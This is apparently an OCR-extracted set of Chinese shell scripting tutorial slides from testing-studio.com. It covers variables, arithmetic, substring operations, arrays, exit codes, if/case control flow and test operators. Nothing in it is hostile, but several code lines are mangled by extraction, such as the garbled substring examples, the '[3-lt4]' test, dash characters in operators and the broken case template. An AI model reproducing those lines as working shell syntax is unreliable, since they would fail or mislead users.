

### \* 字符串 a="xx"

- \* 数字 i=1314
- \* 布尔 true false
- \* 数组 array=(a b c)
- \* 函数 foo() { echo hello world }

### \* 高于4.x的shell没有hash词典功能



## 变量类型







## 数字型变量操作

### ❖ 整数计算

❖ 计算:i=1;echo \$i;echo \$((i+1)) ❖ 更新:((i=i+1));echo \$i ❖ bc命令:echo '1/3' | bc ❖ 浮点数计算

❖ awk 'BEGIN{print 1/3}'

❖ 格式化显⽰可以换⽤ awk 'BEGIN{printf("%.2f\n", 1/3)}'









- ❖ \${value:offset} \${value:offset:length} 从变量中提取⼦串 ❖ \${#value} 字符串长度
- \* \${#array[\*]}和\${#array[@]}表示数组中元素的个数
- ◆ \${value#pattern} \${value##pattern} #表示掐头
- ◆ \${value%pattern} \${value%%pattern} %表示去尾
- ◆ \${value/pattern/string} \${value//pattern/string} /表示替换
- #与## %与%% /与//的区别: 最短匹配模式VS最长匹配模式
- ❖ \${var/#Pattern/Replacement} \${var/%Pattern/Replacement}



## 子符串操作





- \*  $xx="1234567"$ ;
- \* echo \${xx:2:3};
- $\triangleleft$  echo  $\frac{S}{x} \{xx/3/c\}$ ;
- \* echo  $\{xx\#*\}$
- \* echo  $\{xx\%%5*\}$

- \* echo \$xx | awk '{print substr(\$0,2,3)}'
- \* echo \$xx | sed 's#3#c#g'

testing-studio.com



## 例子









### ❖ true

❖ false

### ❖ 命令执⾏返回值 \$?

◆ 任何命令执行都会有一个返回值

### ❖ 0表⽰正确

❖ ⾮0表⽰错误











- ❖ 初始化:array=(1 3 4 6) array=(`ls`)
- ◆ 基于下标赋值: array[2]="hello world"; echo \${array[2]}
- ❖ 尾部追加:a2+=(d)
- ◆ 遍历: for i in "\${array[@]}"; do echo \$i; done
- ❖ 删除某个⼦元素:unset array[1]
- ◆ 取下标: echo \${!a1[@]}
- ❖ 数组长度:echo \${#array[@]}
- ❖ 使⽤ () 来定义数组变量,中间使⽤空格隔开









testing-studio.com



# 逻辑控制







### ❖ 条件 if

- ❖ 循环 for、while、until
- ◆ break 和 continue

### ❖ 分⽀ case、select

### ❖ 有⽣之年也许你只需要⽤到if、for、while



## 逻辑控制







## **If结构**









❖ if [ condition ] ; then …;fi ❖ if [ condition ] ; then …;else …;fi ❖ if [ condition ] ; then …;elif …;fi

◆ 简单的逻辑可以使用 && | | 去替代 ❖ [ -f file ] && echo file exist || echo file not exist ❖ 条件可以⽤命令返回值代替



## 条件判断的类型

- ❖ 算术判断
- ❖ 字符串判断
- ❖ 逻辑判断
- ❖ shell内置判断











❖ [ 2 –eq 2 ] 相等 ❖ [ 2 –ne 2 ] 不等 ❖ [ 3 –gt 1 ] ⼤于 ❖ [ 3 –ge 3 ] ⼤于等于 ◆ [3-lt4]小于 ❖ [ 3 –le 3 ] ⼩于等于

❖ (())也可以表⽰算术⽐较。((10>=8)) ,((10==10)),



## 算术判断









❖ [ string1 = string2 ] 如果两字符串相同,则结果为真 ❖ [ string1 != string2 ] 如果两字符串不相同,则结果为真 ❖ [ -n "\$var" ] 如果字符串不是空,则结果为真 ❖ [ -z "\$var" ] 如果字符串是空,则结果为真 ◆ [[ "xxxx" == x\* ]] 在表达式中表示0或者多个字符 ◆ [[ xxx == x?? ]] 在表达式中表示单个字符

\* 在引用变量的时候要记得加双引号[-z "\$a"] 否则当a未定义时会语法报错



子符串比较







❖ [ 2 -ge 1 -a 3 -ge 4 ];echo \$? 与 ❖ [ 2 -ge 1 -o 3 -ge 4 ];echo \$? 或

❖ [[ 2 -ge 1 && 3 -ge 4 ]];echo \$? 与 ❖ [[ 2 -ge 1 || 3 -ge 4 ]];echo \$? 或

◆ [ ! 2 -ge 1 ];echo \$? 丰

testing-studio.com



## 逻辑判断







## **内置判断**

❖ -e file 如果⽂件存在,则结果为真 ❖ -d file 如果⽂件是⼀个⼦⽬录,则结果为真 ❖ -f file 如果⽂件是⼀个普通⽂件,则结果为真 ❖ -r file 如果⽂件可读,则结果为真 ❖ -s file 如果⽂件的长度不为0,则结果为真 ❖ -w file 如果⽂件可写,则结果为真 ❖ -x file 如果⽂件可执⾏,则结果为真

\* [[]]是[]的扩展语法, 在老的sh里并不支持。推荐用[]







- \* 用于条件太多的情况。每一个条件最后使用两个分号结尾,不可缺少。
- \* case \$var in
- $\cdot$  p1) ...  $\vdots$
- $p2) \ldots j1$

- \* pn) ... *;;*
- $\ast)$

 $\ddot{\bullet}$ 

esac







